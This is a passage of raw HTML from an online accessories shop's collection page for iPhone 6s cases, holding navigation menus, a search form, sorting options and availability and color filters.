                                      <a href="/en-ng/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-ng/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ng/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=NG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ng/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25249363722579__main-collection-banner" class="shopify-section section">
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-collection-hero.css?v=40426793502088958311747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>iPhone 6s case</h1></div></div>
</div>


</div><div id="shopify-section-template--25249363722579__main-collection-product-grid" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249363722579__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249363722579__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25249363722579__main-collection-product-grid-padding">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sort by:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                  >
                    Featured
                  </option><option
                    value="best-selling"
                    
                      selected="selected"
                    
                  >
                    Best selling
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alphabetically, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alphabetically, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Price, low to high
                  </option><option
                    value="price-descending"
                    
                  >
                    Price, high to low
                  </option><option
                    value="created-ascending"
                    
                  >
                    Date, old to new
                  </option><option
                    value="created-descending"
                    
                  >
                    Date, new to old
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sort
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">1 product
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//sky-cover.com/cdn/shop/t/62/assets/component-facets.css?v=85339117615856704561747074253" rel="stylesheet" type="text/css" media="all" />
    <script src="//sky-cover.com/cdn/shop/t/62/assets/facets.js?v=5979223589038938931747074253" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--25249363722579__main-collection-product-grid"
      >
        

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-show-more.css?v=56103980314977906391747074253" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Filter:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/en-ng/collections/iphone-6s-case" class="active-facets__button-remove underlined-link">
                      <span>Remove all</span>
                    </a>
                  </facet-remove>
                </div>


</div><script src="//sky-cover.com/cdn/shop/t/62/assets/show-more.js?v=90883108635033788741747074254" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25249363722579__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25249363722579__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (1)</span>
                                <span class="visually-hidden">In stock (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (1)</span>
                                <span class="visually-hidden">In stock (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--25249363722579__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 selected)"
                    >
                      <div>
                        <span>Color
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25249363722579__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Black"
                                  id="Filter-filter.v.option.color-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (1)</span>
                                <span class="visually-hidden">Black (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Blue"
                                  id="Filter-filter.v.option.color-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blue (1)</span>
                                <span class="visually-hidden">Blue (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Brown"
                                  id="Filter-filter.v.option.color-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Brown (1)</span>
                                <span class="visually-hidden">Brown (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Coffee"
                                  id="Filter-filter.v.option.color-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Coffee (1)</span>
                                <span class="visually-hidden">Coffee (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Green"
                                  id="Filter-filter.v.option.color-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Green (1)</span>
                                <span class="visually-hidden">Green (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Black"
                                  id="Filter-filter.v.option.color-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (1)</span>
                                <span class="visually-hidden">Black (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Blue"
                                  id="Filter-filter.v.option.color-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blue (1)</span>
                                <span class="visually-hidden">Blue (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Brown"
                                  id="Filter-filter.v.option.color-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Brown (1)</span>
                                <span class="visually-hidden">Brown (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Coffee"
                                  id="Filter-filter.v.option.color-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Coffee (1)</span>
                                <span class="visually-hidden">Coffee (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Green"
                                  id="Filter-filter.v.option.color-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
